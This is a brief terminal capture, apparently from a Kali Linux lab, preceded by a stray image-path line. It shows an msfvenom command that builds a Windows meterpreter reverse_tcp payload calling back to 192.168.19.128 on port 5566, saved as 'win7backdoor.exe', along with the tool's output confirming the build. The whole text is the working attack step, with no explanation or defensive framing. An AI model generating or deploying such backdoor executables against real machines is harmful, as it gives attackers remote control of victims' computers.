 (root💀kali)-[/home/kali]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.19.128 LPORT=5566 -f exe -o win7backdoor.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: win7backdoor.exe